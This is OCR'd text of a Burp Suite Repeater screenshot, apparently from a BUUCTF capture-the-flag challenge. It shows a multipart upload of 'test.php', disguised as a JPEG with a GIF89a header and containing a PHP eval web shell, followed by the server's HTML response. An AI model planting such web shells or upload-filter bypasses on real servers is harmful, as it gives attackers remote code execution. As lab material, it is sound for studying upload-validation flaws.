 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▼ > ▼ Target: http://fee75a8c-0593-4529-b68f-b3a889121ab6.node4.buuoj.cn:81 HTTP/
Request
Pretty Raw Hex \n
1 POST /profile.php HTTP/1.1
2 Host: fee75a8c-0593-4529-b68f-b3a889121ab6.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/112.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------301431792239585670032107076260
8 Content-Length: 397
9 Origin: http://fee75a8c-0593-4529-b68f-b3a889121ab6.node4.buuoj.cn:81
10 Connection: close
11 Referer:
http://fee75a8c-0593-4529-b68f-b3a889121ab6.node4.buuoj.cn:81/profile.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------301431792239585670032107076260
15 Content-Disposition: form-data; name="upload_file"; filename="test.php"
16 Content-Type: image/jpeg
17
18 GIF89a?
19 <?php
20 eval($_POST['cmd']);
21 echo 111;
22 ?>
23 -----------------------------301431792239585670032107076260
24 Content-Disposition: form-data; name="submit"
25
26 □□
27 -----------------------------301431792239585670032107076260--
28
Search 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 27 Apr 2023 06:58:47 GMT
4 Content-Type: text/html
5 Content-Length: 6434
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.5.38
9
10 <!DOCTYPE html>
11 <html lang="en-US">
12 <head>
13 <meta charset="UTF-8">
14 <meta http-equiv="X-UA-Compatible" content="IE=edge">
15 <meta name="viewport" content="width=device-width, initial-scale=1">
16 <title>
Home
</title>
17 <meta name="description" content="Creative CV is a HTML resume template
for professionals. Built with Bootstrap 4, Now UI Kit and FontAwesome,
this modern and responsive design template is perfect to showcase your
portfolio, skils and experience."/>
18 <link href="
https://fonts.googleapis.com/css?family=Montserrat:400,700,200" rel="
stylesheet">
19 <link href="css/font-awesome.min.css" rel="stylesheet">
20 <link href="css/aos_p.css" rel="stylesheet">
21 <link href="css/bootstrap.min.css" rel="stylesheet">
22 <link href="styles/main.css" rel="stylesheet">
23 </head>
24 <body id="top">
25 <header>
26 <div class="profile-page sidebar-collapse">
27 <nav class="navbar navbar-expand-lg fixed-top navbar-transparent
bg-primary" color-on-scroll="400">
28 <div class="container">
29 <div class="navbar-translate">
<a class="navbar-brand" href="#" rel="tooltip">
Creative CV
</a>
30 <button class="navbar-toggler navbar-toggler" type="button"
data-toggle="collapse" data-target="#navigation" aria-controls=
"navigation" aria-expanded="false" aria-label="Toggle
navigation">
<span class="navbar-toggler-bar bar1">
</span>
<span class="navbar-toggler-bar bar2">
</span>
<span class="navbar-toggler-bar bar3">
</span>
</button>
31 </div>
32 <div class="collapse navbar-collapse justify-content-end" id="
Search 0 matches